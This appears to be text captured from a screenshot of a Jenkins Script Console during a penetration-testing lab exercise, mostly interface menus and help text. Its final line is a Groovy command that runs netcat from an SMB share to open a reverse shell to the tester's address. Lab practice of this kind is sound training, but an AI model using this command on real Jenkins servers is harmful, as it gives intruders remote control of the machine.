 10.129.170.155:50000/askjeeves/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out,
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "\\10.10.16.20\Jeeves\nc.exe -e cmd 10.10.16.20 443".execute().text
Result